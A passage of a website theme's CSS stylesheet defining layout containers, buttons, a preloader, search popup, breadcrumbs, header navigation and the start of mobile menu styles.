  .container {
    max-width: 960px;
  }
}
@media (max-width: 991.98px) {
  .container {
    max-width: 720px;
  }
}
@media (max-width: 767.98px) {
  .container {
    max-width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .container {
    max-width: 540px;
  }
}

.custom-container {
  max-width: 1760px;
}
@media (max-width: 1800px) {
  .custom-container {
    max-width: 1680px;
  }
}
@media (max-width: 1500px) {
  .custom-container {
    max-width: 100%;
  }
}
@media (max-width: 1199.98px) {
  .custom-container {
    max-width: 960px;
  }
}
@media (max-width: 991.98px) {
  .custom-container {
    max-width: 720px;
  }
}
@media (max-width: 767.98px) {
  .custom-container {
    max-width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .custom-container {
    max-width: 540px;
  }
}

.custom-container-two {
  max-width: 1740px;
}
@media (max-width: 1800px) {
  .custom-container-two {
    max-width: 1540px;
  }
}
@media (max-width: 1500px) {
  .custom-container-two {
    max-width: 100%;
  }
}
@media (max-width: 1199.98px) {
  .custom-container-two {
    max-width: 960px;
  }
}
@media (max-width: 991.98px) {
  .custom-container-two {
    max-width: 720px;
  }
}
@media (max-width: 767.98px) {
  .custom-container-two {
    max-width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .custom-container-two {
    max-width: 540px;
  }
}

.include-bg {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

/*=============================
	1. Button style
===============================*/
.tg-button-wrap {
  display: flex;
}

.btn {
  -webkit-user-select: none;
          user-select: none;
  -moz-user-select: none;
  background: var(--tg-theme-primary) none repeat scroll 0 0;
  border: medium none;
  border-radius: 10px;
  color: var(--tg-color-white-default);
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 1;
  margin-bottom: 0;
  padding: 18px 24px;
  text-align: center;
  text-transform: uppercase;
  touch-action: manipulation;
  transition: all 0.3s ease-out 0s;
  vertical-align: middle;
  white-space: nowrap;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.btn::before {
  content: "";
  position: absolute;
  transition-duration: 800ms;
  width: 200%;
  height: 200%;
  top: 110%;
  left: 50%;
  background: var(--tg-theme-secondary);
  transform: translateX(-50%);
  border-radius: 50%;
  z-index: -1;
}
.btn::after {
  content: "\f10a";
  font-family: flaticon;
  font-weight: var(--tg-fw-bold);
  margin-left: 8px;
  font-size: 20px;
  line-height: 0;
  transition: all 0.3s ease-out 0s;
}
.btn:hover, .btn:focus-visible {
  color: var(--tg-color-white-default);
  background: var(--tg-theme-primary);
}
.btn:hover:before, .btn:focus-visible:before {
  top: -40%;
}
.btn-two {
  background: var(--tg-theme-secondary);
}
.btn-two:hover {
  background: var(--tg-theme-secondary);
}
.btn-two::before {
  background: var(--tg-theme-primary);
}

.border-btn {
  border: 1px solid var(--tg-theme-secondary);
  background: transparent;
  color: var(--tg-theme-secondary);
  padding: 17px 24px;
}
.border-btn::before {
  display: none;
}
.border-btn:hover {
  background: var(--tg-theme-secondary);
}

/*=============================
    00. Preloader
===============================*/
#preloader {
  background-color: var(--tg-color-white-default);
  height: 100%;
  width: 100%;
  position: fixed;
  margin-top: 0px;
  top: 0px;
  z-index: 9999;
}
#preloader .loader .loader-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100px;
  height: 100px;
  border: 3px solid var(--tg-color-gray-1);
  border-radius: 50%;
}
#preloader .loader .loader-container::before {
  position: absolute;
  content: "";
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100px;
  height: 100px;
  border-top: 3px solid var(--tg-theme-primary);
  border-radius: 50%;
  animation: loaderspin 1.8s infinite ease-in-out;
  -webkit-animation: loaderspin 1.8s infinite ease-in-out;
}
#preloader .loader .loader-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  text-align: center;
}
#preloader .loader .loader-icon img {
  animation: loaderpulse alternate 900ms infinite;
  width: 40px;
}

@keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@keyframes loaderpulse {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.2);
  }
}
/*=============================
    - Background color
===============================*/
.grey-bg {
  background: var(--tg-color-gray-1);
}

.white-bg {
  background: var(--tg-color-white-default);
}

.black-bg {
  background: var(--tg-color-black-1);
}

/*=============================
	04. OffCanvas
===============================*/
.offCanvas__info {
  background: var(--tg-color-white-default) none repeat scroll 0 0;
  height: 100%;
  padding: 30px;
  position: fixed;
  right: 0;
  top: 0;
  transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -webkit-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  width: 340px;
  z-index: 999;
  overflow-y: scroll;
  transform: translateX(100%);
}
.offCanvas__info.active {
  transform: translateX(0);
}
.offCanvas__info::-webkit-scrollbar {
  width: 0px;
}
.offCanvas__close-icon {
  margin-top: -16px;
  text-align: right;
}
.offCanvas__close-icon button {
  background: transparent;
  border: 0 none;
  color: var(--tg-theme-primary);
  cursor: pointer;
  font-size: 20px;
  padding: 0;
}
.offCanvas__logo img {
  max-height: 34px;
}
.offCanvas__side-info {
  border-top: 1px solid var(--tg-theme-primary);
  padding-top: 25px;
}
.offCanvas__side-info .contact-list h4 {
  color: var(--tg-heading-color);
  font-weight: 700;
  font-size: 18px;
}
.offCanvas__side-info .contact-list p {
  color: var(--tg-body-color);
  margin: 0;
  margin-bottom: 2px;
  line-height: 26px;
}
.offCanvas__social-icon a {
  color: var(--tg-theme-primary);
  display: inline-block;
  margin-right: 20px;
  text-align: center;
}
.offCanvas__social-icon a:hover {
  color: var(--tg-theme-secondary);
}
.offCanvas__overly {
  position: fixed;
  background: #000;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-out 0s;
}
.offCanvas__overly.active {
  opacity: 0.7;
  visibility: visible;
}

/*=============================
	04. Search
===============================*/
.search__popup {
  padding-top: 70px;
  padding-bottom: 100px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  background: var(--tg-color-white-default);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  z-index: 99;
  transform: translateY(calc(-100% - 80px));
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition-delay: 0.5s;
}
.search__popup.search-opened {
  transform: translateY(0%);
  transition-delay: 0s;
  z-index: 99999999;
}
.search__popup.search-opened .search__input {
  transform: translateY(0px);
  opacity: 1;
  transition-delay: 0.3s;
}
.search__popup.search-opened .search__input::after {
  width: 100%;
  transition-delay: 0.5s;
}
.search__input {
  position: relative;
  height: 80px;
  transform: translateY(-40px);
  transition: all 0.3s ease-out 0s;
  transition-delay: 0.5s;
  opacity: 0;
}
.search__input::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 0%;
  height: 1px;
  background-color: var(--tg-theme-primary);
  transition-delay: 0.3s;
  transition: all 0.3s ease-out 0s;
}
.search__input input {
  width: 100%;
  height: 100%;
  background-color: transparent;
  border: 0;
  outline: 0;
  font-size: 24px;
  color: var(--tg-heading-color);
  border-bottom: 1px solid transparent;
  padding: 0;
  padding-right: 30px;
}
.search__input input::-moz-placeholder {
  font-size: 24px;
}
.search__input input::placeholder {
  font-size: 24px;
}
.search__input button {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  font-size: 18px;
  color: var(--tg-theme-primary);
  border: none;
  padding: 0 0;
  background: transparent;
}
.search__close {
  position: absolute;
  top: 10%;
  right: 2%;
  z-index: 2;
}
.search-close-btn {
  margin: 0;
  padding: 0;
  border: none;
  color: var(--tg-theme-primary);
  cursor: pointer;
  background: transparent;
}
.search-popup-overlay {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 4;
  transition: all 0.3s ease-out 0s;
  transition-delay: 0.5s;
  opacity: 0;
  visibility: hidden;
  background: #000d25;
}
.search-popup-overlay.search-popup-overlay-open {
  opacity: 0.55;
  visibility: visible;
  transition-delay: 0s;
}

.search-input-field ~ .search-focus-border {
  position: absolute;
  bottom: 0;
  left: auto;
  right: 0;
  width: 0;
  height: 1px;
  background-color: var(--tg-theme-primary);
  transition: all 0.5s;
}
.search-input-field:focus ~ .search-focus-border {
  width: 100%;
  left: 0;
  right: auto;
  transition: all 0.5s;
}

/*=========================
04. Breadcrumb
===========================*/
.breadcrumb__bg {
  background-size: cover;
  background-position: center;
  padding: 105px 0 110px;
  position: relative;
  z-index: 1;
}
@media (max-width: 991.98px) {
  .breadcrumb__bg {
    padding: 85px 0 90px;
  }
}
.breadcrumb__content .title {
  margin-bottom: 10px;
  font-size: 48px;
}
@media (max-width: 991.98px) {
  .breadcrumb__content .title {
    font-size: 42px;
  }
}
@media (max-width: 767.98px) {
  .breadcrumb__content .title {
    font-size: 40px;
  }
}
.breadcrumb__content .breadcrumb {
  margin-bottom: 0;
}
.breadcrumb__content .breadcrumb-item {
  font-size: 16px;
  color: var(--tg-theme-primary);
}
.breadcrumb__content .breadcrumb-item a {
  color: var(--tg-body-color);
}
.breadcrumb__content .breadcrumb-item a:hover {
  color: var(--tg-theme-primary);
}
.breadcrumb__shape img {
  position: absolute;
  z-index: -1;
}
.breadcrumb__shape img:nth-child(1) {
  left: 2%;
  top: 14%;
}
@media (max-width: 767.98px) {
  .breadcrumb__shape img:nth-child(1) {
    left: 10%;
  }
}
.breadcrumb__shape img:nth-child(2) {
  left: 8%;
  bottom: 20%;
  animation: rightToLeft 4s infinite linear;
}
@media (max-width: 767.98px) {
  .breadcrumb__shape img:nth-child(2) {
    left: 40%;
  }
}
.breadcrumb__shape img:nth-child(3) {
  left: 23%;
  bottom: 0;
}
.breadcrumb__shape img:nth-child(4) {
  right: 42%;
  top: 0;
}
@media (max-width: 767.98px) {
  .breadcrumb__shape img:nth-child(4) {
    display: none;
  }
}
.breadcrumb__shape img:nth-child(5) {
  right: 25%;
  top: 15%;
}
@media (max-width: 767.98px) {
  .breadcrumb__shape img:nth-child(5) {
    display: none;
  }
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 10px;
}
.breadcrumb-item + .breadcrumb-item::before {
  padding-right: 10px;
  color: var(--tg-body-color);
  content: "\f054";
  font-family: var(--tg-icon-font-family);
  font-weight: 700;
  font-size: 14px;
  line-height: 1;
  margin-top: 6px;
}

/*=============================
    00. Scroll Top
===============================*/
.scroll__top {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  position: fixed;
  bottom: -10%;
  right: 50px;
  font-size: 16px;
  border-radius: 4px;
  z-index: 5;
  color: var(--tg-color-white-default);
  text-align: center;
  cursor: pointer;
  background: var(--tg-theme-primary);
  transition: 1s ease;
  border: none;
}
@media (max-width: 1199.98px) {
  .scroll__top {
    right: 25px;
    bottom: 25px;
  }
}
@media (max-width: 991.98px) {
  .scroll__top {
    right: 30px;
  }
}
@media (max-width: 767.98px) {
  .scroll__top {
    right: 15px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
  }
}
.scroll__top.open {
  bottom: 30px;
}
@media (max-width: 767.98px) {
  .scroll__top.open {
    bottom: 15px;
  }
}
.scroll__top::after {
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 1;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}
.scroll__top:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}

/*=============================
	00. Section Title
===============================*/
.section-title .sub-title {
  display: block;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  color: var(--tg-theme-primary);
  margin-bottom: 12px;
}
.section-title .title {
  margin-bottom: 0;
  font-size: 40px;
}
@media (max-width: 1199.98px) {
  .section-title .title {
    font-size: 36px;
  }
}
@media (max-width: 767.98px) {
  .section-title .title {
    font-size: 32px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .section-title .title {
    font-size: 34px;
  }
}
@media (max-width: 991.98px) {
  .section-title .title br {
    display: none;
  }
}
.section-title p {
  margin-bottom: 0;
  margin-top: 20px;
}
@media (max-width: 767.98px) {
  .section-title p br {
    display: none;
  }
}
.section-title.white-title .title {
  color: var(--tg-color-white-default);
}

/*=============================
	02. Header
===============================*/
.transparent-header {
  position: absolute;
  left: 0;
  top: 0px;
  width: 100%;
  z-index: 9;
  height: auto;
}

.tg-header__top {
  background: var(--tg-color-dark-blue);
  padding: 12px 0;
}
@media (max-width: 767.98px) {
  .tg-header__top {
    display: none;
  }
}
.tg-header__top-info {
  display: flex;
  align-items: center;
  gap: 25px;
}
@media (max-width: 1199.98px) {
  .tg-header__top-info {
    gap: 15px;
  }
}
@media (max-width: 991.98px) {
  .tg-header__top-info {
    justify-content: center;
    margin-bottom: 10px;
  }
}
.tg-header__top-info li {
  display: flex;
  align-items: center;
  gap: 8px;
  color: var(--tg-color-gray-1);
  font-size: 14px;
  font-weight: 500;
}
.tg-header__top-info li i {
  color: var(--tg-color-gray-2);
  font-size: 18px;
  line-height: 0;
}
.tg-header__top-info li a {
  color: var(--tg-color-gray-1);
}
.tg-header__top-info li a:hover {
  color: var(--tg-theme-primary);
}
.tg-header__top-info-three li {
  color: var(--tg-body-color);
}
.tg-header__top-info-three li i {
  color: var(--tg-color-gray-4);
}
.tg-header__top-info-three li a {
  color: var(--tg-body-color);
}
.tg-header__top-info-three li a:hover {
  color: var(--tg-theme-primary);
}
.tg-header__top-right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 25px;
}
@media (max-width: 1199.98px) {
  .tg-header__top-right {
    gap: 15px;
  }
}
@media (max-width: 991.98px) {
  .tg-header__top-right {
    justify-content: center;
  }
}
.tg-header__top-right li {
  display: flex;
  align-items: center;
  gap: 8px;
  color: var(--tg-color-gray-1);
  font-size: 14px;
  font-weight: 500;
}
.tg-header__top-right li i {
  color: var(--tg-color-gray-2);
  font-size: 18px;
  line-height: 0;
}
.tg-header__top-right li a {
  color: var(--tg-color-gray-1);
}
.tg-header__top-right li a:hover {
  color: var(--tg-theme-primary);
}
.tg-header__top-right-three li {
  color: var(--tg-body-color);
}
.tg-header__top-right-three li i {
  color: var(--tg-color-gray-4);
}
.tg-header__top-right-three li a {
  color: var(--tg-body-color);
}
.tg-header__top-right-three li a:hover {
  color: var(--tg-theme-primary);
}
.tg-header__top-two {
  padding: 15px 30px;
  border-bottom: 1px solid var(--tg-color-gray-5);
  background: transparent;
}
@media (max-width: 1199.98px) {
  .tg-header__top-two {
    padding: 15px 20px;
  }
}
.tg-header__top-two .list-wrap li {
  color: var(--tg-body-color);
  font-size: 15px;
  font-weight: 400;
}
.tg-header__top-two .list-wrap li i {
  color: var(--tg-color-gray-4);
  font-size: 20px;
  line-height: 0;
}
@media (max-width: 1199.98px) {
  .tg-header__top-two .list-wrap li i {
    font-size: 18px;
  }
}
.tg-header__top-two .list-wrap li a {
  color: var(--tg-body-color);
}
.tg-header__top-two .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.tg-header__top-three {
  background: transparent;
  padding: 20px 0;
}
.tg-header__inner-wrap {
  display: flex;
  align-items: center;
}
.tg-header__logo-wrap {
  width: 12.5%;
  flex: 0 0 auto;
  text-align: center;
}
@media (max-width: 1199.98px) {
  .tg-header__logo-wrap {
    display: none;
  }
}
.tg-header__right-side {
  flex-grow: 1;
  border-left: 1px solid var(--tg-color-gray-5);
}
.tg-header__area {
  background: rgb(255 255 255);
  box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 5px 0px;
}
@media (max-width: 991.98px) {
  .tg-header__area {
    padding: 25px 0;
  }
}
.tg-header__area-two {
  padding: 0 30px;
}
@media (max-width: 1199.98px) {
  .tg-header__area-two {
    padding: 0 20px;
  }
}
@media (max-width: 991.98px) {
  .tg-header__area-two {
    padding: 20px 20px;
  }
}
@media (max-width: 767.98px) {
  .tg-header__area-two {
    padding: 20px 15px;
  }
}
@media (max-width: 1199.98px) {
  .tg-header__area-two .logo.d-none {
    display: flex !important;
    align-items: center;
  }
}
.tg-header__area-two .tgmenu__nav {
  align-items: normal;
}
@media (max-width: 991.98px) {
  .tg-header__area-two .tgmenu__nav {
    align-items: center;
  }
}
.tg-header__area-two .tgmenu__navbar-wrap ul {
  margin: 0;
}
@media (max-width: 1199.98px) {
  .tg-header__area-two .tgmenu__navbar-wrap ul {
    margin: 0 0 0 auto;
  }
}
.tg-header__area-two .tgmenu__navbar-wrap ul li a {
  padding: 12px 0px;
}
.tg-header__area-two.sticky-menu .logo.d-none {
  display: flex !important;
  align-items: center;
  margin-right: 100px;
}
@media (max-width: 1199.98px) {
  .tg-header__area-two.sticky-menu .logo.d-none {
    margin-right: 0;
  }
}
.tg-header__area-three {
  background: transparent;
  box-shadow: none;
}
.tg-header__area-three .tgmenu__navbar-wrap ul {
  margin: 0 auto;
}
.tg-header__area-four {
  background: transparent;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 991.98px) {
  .tg-header__area-four {
    padding: 0 0;
  }
}
@media (max-width: 767.98px) {
  .tg-header__area-four {
    background: var(--tg-color-white-default);
    padding: 20px 0;
    -ms-box-shadow: 0px 5px 10px 0px #EEF4F6;
    -o-box-shadow: 0px 5px 10px 0px #EEF4F6;
    box-shadow: 0px 5px 10px 0px #EEF4F6;
  }
}
.tg-header__area-four.sticky-menu .tgmenu__wrap {
  border: none;
  border-radius: 0;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.tg-header__area-four .tgmenu__wrap {
  background: var(--tg-color-white-default);
  -ms-box-shadow: 0px 5px 10px 0px #EEF4F6;
  -o-box-shadow: 0px 5px 10px 0px #EEF4F6;
  box-shadow: 0px 5px 10px 0px #EEF4F6;
  border: 1px solid #D7E4EA;
  border-radius: 10px;
  padding: 0 20px;
}
@media (max-width: 991.98px) {
  .tg-header__area-four .tgmenu__wrap {
    padding: 15px 20px;
  }
}
@media (max-width: 767.98px) {
  .tg-header__area-four .tgmenu__wrap {
    padding: 0;
    border: none;
    border-radius: 0;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
  }
}
.tg-header__area-four .tgmenu__navbar-wrap ul {
  margin: 0 auto;
}
.tg-header__area-four .tgmenu__navbar-wrap ul li a {
  padding: 26px 0px;
}
.tg-header__area-five {
  background: transparent;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.tg-header__area-five .tgmenu__navbar-wrap ul {
  margin: 0 auto;
}
.tg-header__area .mobile-nav-toggler {
  position: relative;
  float: right;
  cursor: pointer;
  line-height: 1;
  color: var(--tg-theme-secondary);
  display: none;
  width: 50px;
  height: 50px;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.2);
  background: var(--tg-color-white-default);
  border-radius: 10px;
}
@media (max-width: 991.98px) {
  .tg-header__area .mobile-nav-toggler {
    display: flex;
  }
}
.tg-header__area .mobile-nav-toggler svg {
  width: 18px;
}

.tgmenu__nav {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-start;
}
@media (max-width: 991.98px) {
  .tgmenu__nav {
    justify-content: space-between;
  }
}
.tgmenu__nav .logo img {
  max-height: 34px;
}
.tgmenu__navbar-wrap {
  display: flex;
  flex-grow: 1;
}
.tgmenu__navbar-wrap > ul {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding: 0 0;
  margin: 0 0 0 125px;
}
@media (max-width: 1199.98px) {
  .tgmenu__navbar-wrap > ul {
    margin: 0 0 0 100px;
  }
}
.tgmenu__navbar-wrap > ul > li {
  list-style: none;
  display: block;
  position: relative;
  margin-right: 30px;
}
.tgmenu__navbar-wrap > ul > li:last-child {
  margin-right: 0;
}
.tgmenu__navbar-wrap > ul > li a {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--tg-color-dark-blue);
  padding: 42px 0px;
  display: block;
  line-height: 1;
  position: relative;
  z-index: 1;
}
.tgmenu__navbar-wrap > ul > li .sub-menu {
  position: absolute;
  left: 0;
  top: 100%;
  min-width: 230px;
  border: 1px solid #f5f5f5;
  background: var(--tg-color-white-default);
  margin: 0;
  transform: scale(1, 0);
  transform-origin: 0 0;
  transition: all 0.3s ease-out 0s;
  box-shadow: 0px 30px 70px 0px rgba(137, 139, 142, 0.15);
  border-radius: 6px;
  padding: 18px 0;
  display: block;
  visibility: hidden;
  opacity: 0;
  z-index: 9;
}
.tgmenu__navbar-wrap > ul > li .sub-menu .sub-menu {
  right: auto;
  left: 100%;
  top: 0;
}
.tgmenu__navbar-wrap > ul > li .sub-menu > li {
  margin-left: 0;
  text-align: left;
  display: block;
}
.tgmenu__navbar-wrap > ul > li .sub-menu > li a {
  padding: 8px 15px 8px 25px;
  line-height: 1.4;
  display: block;
  color: var(--tg-heading-color);
  text-transform: capitalize;
}
.tgmenu__navbar-wrap > ul > li .sub-menu > li:hover > a, .tgmenu__navbar-wrap > ul > li .sub-menu > li.active > a {
  color: var(--tg-theme-primary);
}
.tgmenu__navbar-wrap > ul > li .sub-menu > li:hover > a {
  transform: translateX(8px);
}
.tgmenu__navbar-wrap > ul > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.tgmenu__navbar-wrap > ul > li.active a, .tgmenu__navbar-wrap > ul > li:hover a {
  color: var(--tg-theme-primary);
}
.tgmenu__main-menu li.menu-item-has-children .dropdown-btn {
  display: none;
}
.tgmenu__main-menu li.menu-item-has-children > a::after {
  content: "\f107";
  font-weight: 700;
  font-family: var(--tg-icon-font-family);
  color: var(--tg-color-dark-blue);
  margin-left: 8px;
  transition: all 0.3s ease-out 0s;
}
.tgmenu__main-menu li.menu-item-has-children > a:hover {
  color: var(--tg-theme-primary);
}
.tgmenu__main-menu li.menu-item-has-children:hover > a::after {
  color: var(--tg-theme-primary);
}
.tgmenu__main-menu li.menu-item-has-children.active > a::after {
  color: var(--tg-theme-primary);
}
@media (max-width: 991.98px) {
  .tgmenu__action {
    margin-right: 40px;
    margin-left: auto;
  }
}
.tgmenu__action ul {
  display: flex;
  align-items: center;
  margin-left: 10px;
}
.tgmenu__action ul li {
  position: relative;
  margin-left: 30px;
}
.tgmenu__action ul li a {
  color: var(--tg-theme-secondary);
  font-size: 14px;
}
.tgmenu__action ul li:first-child {
  margin-left: 0;
}
.tgmenu__action ul .header-search a {
  font-size: 20px;
  line-height: 0;
  color: var(--tg-theme-secondary);
}
.tgmenu__action ul .header-search a svg {
  width: 20px;
}
.tgmenu__action ul .header-search a:hover {
  color: var(--tg-theme-primary);
}
@media (max-width: 991.98px) {
  .tgmenu__action ul .offCanvas-menu {
    display: none;
  }
}
.tgmenu__action ul .offCanvas-menu .menu-tigger {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-white-default);
  border-radius: 10px;
  font-size: 18px;
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.2);
}
.tgmenu__action ul .offCanvas-menu .menu-tigger svg {
  width: 18px;
  height: 18px;
}
.tgmenu__action ul .offCanvas-menu .menu-tigger:hover {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
@media (max-width: 1199.98px) {
  .tgmenu__action ul .header-btn {
    display: none;
  }
}
.tgmenu__action ul .header-btn .btn {
  color: var(--tg-color-white-default);
  font-size: 14px;
}
.tgmenu__action ul .header-btn .btn::after {
  display: none;
}
.tgmenu__action-two > .list-wrap {
  height: 100%;
  align-items: normal;
}
@media (max-width: 1199.98px) {
  .tgmenu__action-two > .list-wrap {
    margin-left: 40px;
  }
}
.tgmenu__action-two > .list-wrap li {
  margin-left: 0;
}
.tgmenu__action-two > .list-wrap li.header-search a {
  width: 85px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--tg-color-gray-5);
  border-top: none;
  border-bottom: none;
}
@media (max-width: 991.98px) {
  .tgmenu__action-two > .list-wrap li.header-search a {
    width: auto;
    height: auto;
    border: none;
  }
}
.tgmenu__action-two > .list-wrap li.offCanvas-menu .menu-tigger {
  width: 85px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  border-radius: 0;
  box-shadow: none;
  font-size: 24px;
  line-height: 0;
  border: 1px solid var(--tg-color-gray-5);
  border-top: none;
  border-bottom: none;
  margin-left: -1px;
}
.tgmenu__action-two > .list-wrap li.offCanvas-menu .menu-tigger:hover {
  background: transparent;
  color: var(--tg-theme-primary);
}
.tgmenu__action-two > .list-wrap li.header-btn {
  display: flex;
  align-items: center;
}
@media (max-width: 1199.98px) {
  .tgmenu__action-two > .list-wrap li.header-btn {
    display: none;
  }
}
.tgmenu__action-two > .list-wrap li.header-btn .btn {
  border-radius: 30px;
  gap: 8px;
}
.tgmenu__action-two > .list-wrap li:last-child {
  margin-left: 25px;
}
.tgmenu__action-three > .list-wrap li {
  margin-left: 20px;
}
.tgmenu__action-three > .list-wrap li.offCanvas-menu .menu-tigger {
  width: auto;
  height: auto;
  background: transparent;
  box-shadow: none;
  border-radius: 0;
  line-height: 0;
  display: block;
}
.tgmenu__action-three > .list-wrap li.offCanvas-menu .menu-tigger svg {
  width: 22px;
  height: 22px;
}
.tgmenu__action-three > .list-wrap li.offCanvas-menu .menu-tigger:hover {
  color: var(--tg-theme-primary);
}
.tgmenu__action-four .list-wrap li {
  margin-left: 20px;
}
.tgmenu__action-four .list-wrap li.header-btn .btn {
  padding: 13px 22px;
}
.tgmenu__action-four .list-wrap li.offCanvas-menu {
  margin-left: 40px;
  position: relative;
}
.tgmenu__action-four .list-wrap li.offCanvas-menu .menu-tigger {
  width: auto;
  height: auto;
  background: transparent;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.tgmenu__action-four .list-wrap li.offCanvas-menu .menu-tigger:hover {
  color: var(--tg-theme-primary);
}
.tgmenu__action-four .list-wrap li.offCanvas-menu::before {
  content: "";
  position: absolute;
  left: -20px;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
  height: 40px;
  background: #D7E4EA;
}
.tgmenu__action-five .list-wrap li {
  margin-left: 10px;
}
.tgmenu__action-five .list-wrap li.header-btn .btn {
  padding: 13px 24px;
}
.tgmenu__action-five .list-wrap li.header-btn-two .btn.border-btn {
  border-color: var(--tg-color-gray-2);
  color: var(--tg-body-color);
  padding: 12px 21px;
}
.tgmenu__action-five .list-wrap li.header-btn-two .btn.border-btn::after {
  display: none;
}
.tgmenu__action-five .list-wrap li.header-btn-two .btn.border-btn:hover {
  color: var(--tg-color-white-default);
  border-color: var(--tg-theme-secondary);
}

.sticky-menu {
  position: fixed;
  left: 0;
  margin: auto;
  top: 0;
  width: 100%;
  z-index: 99;
  background: var(--tg-color-white-default);
  animation: 1000ms ease-in-out 0s normal none 1 running fadeInDown;
  box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
  border-radius: 0;
}
.sticky-menu ul li .sub-menu {
  border-radius: 0 0 6px 6px;
}

#header-fixed-height.active-height {
  display: block;
  height: 90px;
}

/*=============================
	03. Mobile Menu
===============================*/
.tgmobile__search {
  padding: 0 20px 25px 25px;
}
.tgmobile__search form {
  position: relative;
}
.tgmobile__search input {
  display: block;
  width: 100%;
  border: none;
  padding: 10px 45px 10px 20px;
  font-size: 15px;
  height: 45px;
  background: var(--tg-color-gray-3);
  border-radius: 4px;
}
.tgmobile__search input::-moz-placeholder {
  font-size: 15px;
  color: var(--tg-body-color);
}
.tgmobile__search input::placeholder {
  font-size: 15px;
  color: var(--tg-body-color);
}
.tgmobile__search button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  border: none;
  padding: 0;
  right: 20px;
  line-height: 1;
  background: transparent;
  color: var(--tg-heading-color);
}
.tgmobile__menu {
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  padding-right: 30px;
  max-width: 100%;
  height: 100%;
  z-index: 99;
  border-radius: 0px;
  transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -webkit-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transform: translateX(101%);
}
.tgmobile__menu .navbar-collapse {
  display: block !important;
}
.tgmobile__menu .nav-logo {
  position: relative;
  padding: 30px 25px;
  text-align: left;
}
.tgmobile__menu .nav-logo img {
  max-height: 34px;
}
.tgmobile__menu .navigation {
  position: relative;
  display: block;
  width: 100%;
  float: none;
  margin: 0;
  padding: 0;
}
.tgmobile__menu .navigation li {
  position: relative;
  display: block;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.tgmobile__menu .navigation li.active > a {
  color: var(--tg-theme-primary);
}
.tgmobile__menu .navigation li.menu-item-has-children .dropdown-btn {
  position: absolute;
  right: 20px;
  top: 6px;
  width: 32px;
  height: 32px;
  text-align: center;
  font-size: 16px;
  line-height: 32px;
